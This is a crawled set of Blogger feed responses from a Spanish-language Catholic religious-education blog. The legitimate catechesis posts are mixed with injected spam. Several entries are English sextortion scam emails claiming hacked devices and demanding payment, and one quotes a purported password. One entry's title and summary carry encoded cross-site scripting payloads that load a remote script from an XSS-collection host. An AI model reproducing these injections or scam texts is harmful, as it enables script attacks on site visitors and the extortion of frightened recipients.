Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhEJUfCir1odM1bRnc_0DYVNH5V97r7HmohYPJhYJ1hFvMiajo0Taq4Xm2cR5XnlHzhMLwGXlWi4-pQ2f2mV4SBuD0dwPPZZrBByjLjh4kMFus6PJWYdxrFSaW8lY7GxOsUwy8Ykdwe4elp1xC2hBXCzW2EOT5lgS8ZCwxG5W4tjQvLZsf-EAQjTLuiqA=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3796469642574783864"},"published":{"$t":"2021-12-06T17:02:00.001-08:00"},"updated":{"$t":"2021-12-06T17:02:42.073-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educar en la fe"}],"title":{"type":"text","$t":"Explicar el ADVIENTO"},"summary":{"type":"text","$t":"Adviento \nView more presentations from educarconjesus\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3796469642574783864\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/explicar-el-adviento.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3796469642574783864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3796469642574783864"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/explicar-el-adviento.html","title":"Explicar el ADVIENTO"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6jlyrs1nKJjiv30HRgIheNdspya02ax0N9baH_m76jfLqByxnZa6eqMNWzrbU80nNdeNmGpKqZlvK73XzGaR_ov9kPSYFjLoqLSZPYrtHTgWZ3pd5xQsEKcu2MRlZbsHNcZAuTxt11IYl\/s72-c\/Educacion_Religiosa_Catolica.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-839653911349167975"},"published":{"$t":"2021-12-06T02:02:00.003-08:00"},"updated":{"$t":"2021-12-06T02:02:38.416-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educar en la fe"}],"title":{"type":"text","$t":"Historia de S. Nicolás = Santa Claus = Papá Noel (cuadernillo)"},"summary":{"type":"text","$t":"\u0026nbsp;\n\n\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/839653911349167975\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/historia-de-s-nicolas-santa-claus-papa.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/839653911349167975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/839653911349167975"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/historia-de-s-nicolas-santa-claus-papa.html","title":"Historia de S. Nicolás = Santa Claus = Papá Noel (cuadernillo)"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK_-_aThIb9izsHR9qPGct1AIeZAbOb_9WMGDixPWbuzDxu95fRYErAvxNPWT0WN68VY82_okvfmgGTl5XC4BKc9lRjbHKsGgWO3SJhQgd7wgKEOMnJ7i7nDWBTmFgX-hhvCFNlk-9TAhe\/s72-w640-h482-c\/sannicolassantaclauspapanoel1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary/?max-results=10&alt=json-in-script&callback=jQuery21305251688367313796_1769050822382&_=1769050822384
body_size: 3761
content:
// API callback
jQuery21305251688367313796_1769050822382({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-884966412606505798"},"published":{"$t":"2025-11-18T10:52:00.000-08:00"},"updated":{"$t":"2025-11-18T15:28:39.351-08:00"},"title":{"type":"text","$t":"Your private information has been stolen because of suspicious events."},"summary":{"type":"text","$t":"Greetings!    Would like to introduce myself - I am a specialized hacker, and have succeeded in hacking your operating system.  At this moment, I have obtained a complete access to account of yours (this is pass from elhermanoasno.educacionreligiosa@blogger.com: ).  On top of that, I was also unnoticeably observing all your activities and spying on you for few past months.  It was possible "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/884966412606505798\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html","title":"Your private information has been stolen because of suspicious events."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1316770560264847904"},"published":{"$t":"2025-09-11T15:38:00.000-07:00"},"updated":{"$t":"2025-09-11T06:39:10.461-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\r\rI have to share bad news with you.\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\rAfter that, I have started tracking your internet activities.\r\rHere is the sequence of events: \rSome time ago I have purchased access to email accounts from hackers (nowadays, it is quite simple to purchase such thing online).\rObviously, I have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1316770560264847904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-604731825755783553"},"published":{"$t":"2025-06-04T07:32:00.000-07:00"},"updated":{"$t":"2025-06-04T10:47:36.244-07:00"},"title":{"type":"text","$t":"Money Transfer Confirmation."},"summary":{"type":"text","$t":"Greetings!\r\rThis email has nothing good for you. It is a reminder about your dirty deeds!\r\rIt has been around 4 months since your device that you use to access the internet, has been infected with spyware.\rI have been tracking your online activities for a long time by now.\r\rHow it has become possible:\rApproximately half a year ago there was a huge leak of personal data (mainly passwords and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/604731825755783553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html","title":"Money Transfer Confirmation."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2240571220324717836"},"published":{"$t":"2025-03-29T07:09:00.000-07:00"},"updated":{"$t":"2025-03-29T10:09:17.600-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rI have to share bad news with you.\u0026lt;\/br\u0026gt;\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\u0026lt;\/br\u0026gt;\rAfter that, I have started tracking your internet activities.\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rHere is the sequence of events: \u0026lt;\/br\u0026gt;\rSome time ago I have purchased access to email accounts from hackers ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2240571220324717836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6967390642280152537"},"published":{"$t":"2024-08-29T03:04:00.001-07:00"},"updated":{"$t":"2024-08-29T03:04:23.986-07:00"},"title":{"type":"text","$t":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"},"summary":{"type":"text","$t":"Name: Email: admin@kepro.itMessage: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20        "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6967390642280152537\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html","title":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-8431645820435376682"},"published":{"$t":"2024-05-10T08:49:00.000-07:00"},"updated":{"$t":"2024-05-10T11:49:22.987-07:00"},"title":{"type":"text","$t":"Delivery Status Notification (editing needed)."},"summary":{"type":"text","$t":"Greetings,\rI am sorry, but I have to start with the bad news. \r\rA few months ago, I gained access to your account linked to OS, and therefore to all the devices you use for internet browsing. \rThen it was easy for me to install special software on all your devices that tracked your every keystroke and mouse movement. \rAfter that, gaining access to your personal e-mail "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/8431645820435376682\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html","title":"Delivery Status Notification (editing needed)."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1905603743843003882"},"published":{"$t":"2024-05-06T23:12:00.000-07:00"},"updated":{"$t":"2024-05-06T16:12:08.181-07:00"},"title":{"type":"text","$t":"Your personal data has leaked due to suspected harmful activities."},"summary":{"type":"text","$t":"Hi there!\r\rI am a professional hacker and have successfully managed to hack your operating system.\rCurrently I have gained full access to your account. In addition, I was secretly monitoring all your activities and watching you for several months.\rThe thing is your computer was infected with harmful spyware due to the fact that you had visited a website with porn content previously.\r\rLet me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1905603743843003882\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html","title":"Your personal data has leaked due to suspected harmful activities."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2013537442331951021"},"published":{"$t":"2024-03-29T01:33:00.000-07:00"},"updated":{"$t":"2024-03-29T00:33:51.243-07:00"},"title":{"type":"text","$t":"For your own safety, I highly recommend reading this email."},"summary":{"type":"text","$t":"Hello,\rYou are in big trouble. \rHowever, don\u0026#39;t panic right away. Listen to me first, because there is always a way out. \r\rYou are now on the radar of an international group of hackers, and such things never end well for anyone. \rI\u0026#39;m sure you\u0026#39;ve heard of Anonymous. Well, compared to us, they are a bunch of schoolboys. \rWe are a worldwide network of several thousand professionals, each "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2013537442331951021\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html","title":"For your own safety, I highly recommend reading this email."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-7501874926529758208"},"published":{"$t":"2023-05-20T11:31:00.000-07:00"},"updated":{"$t":"2023-05-20T11:51:14.812-07:00"},"title":{"type":"text","$t":"Your account is hacked. Your data is stolen. Learn how to regain access."},"summary":{"type":"text","$t":"Hi,\r\rI am a hacker, and I have successfully gained access to your operating system.\rI also have full access to your account.\r\rWhen I hacked into your account, your password was: asinus__19\r\rI\u0026#39;ve been watching you for a few months now.\r\rThe fact is that your computer has been infected with malware through an adult site that you visited.\rIf you are not familiar with this, I will explain.\rTrojan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/7501874926529758208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html","title":"Your account is hacked. Your data is stolen. Learn how to regain access."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=1&start-index=2722&alt=json-in-script&callback=getrandom
body_size: 919
content:
// API callback
getrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=2722\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=2721\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=2723\u0026max-results=1"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"2722"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6580143630603275842"},"published":{"$t":"2020-02-16T05:43:00.013-08:00"},"updated":{"$t":"2020-02-16T05:43:32.318-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"El buen samaritano (para completar)"},"summary":{"type":"text","$t":"\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6580143630603275842\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2020\/02\/el-buen-samaritano-para-completar.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6580143630603275842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6580143630603275842"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2020\/02\/el-buen-samaritano-para-completar.html","title":"El buen samaritano (para completar)"}],"author":[{"name":{"$t":"El Hermano 